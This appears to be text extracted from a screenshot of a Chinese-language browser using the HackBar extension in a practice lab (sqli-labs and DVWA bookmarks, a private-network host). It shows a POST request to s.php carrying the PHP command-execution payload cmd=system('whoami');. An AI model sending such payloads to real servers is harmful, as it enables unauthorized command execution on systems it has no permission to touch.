 192.168.56.39:8080/s.php
导入书签... 新手上路 sqli labs DVWA 新标签页
ice
查看器 控制台 调试器 样式编辑器 网络 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://192.168.56.39:8080/s.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
cmd=system('whoami');